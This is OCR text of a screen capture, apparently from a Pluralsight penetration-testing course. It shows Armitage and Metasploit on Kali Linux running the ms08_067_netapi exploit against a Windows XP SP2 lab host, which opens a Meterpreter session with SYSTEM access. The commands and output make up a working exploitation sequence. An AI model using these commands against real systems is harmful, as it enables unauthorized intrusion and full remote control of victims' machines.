 Applications Places 12:19 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.107 192.168.0.108
NT AUTHORITY\SYSTEM @ GUS-38FEB748DF4
Console X Console X Workspaces X Scan X exploit X
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (884270 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.109:37506 -> 192.168.0.107:6521) at 2015-07-05 12:15:19 -0400
msf exploit(ms08_067_netapi) >
root@kali: ~ Armitage
pluralsight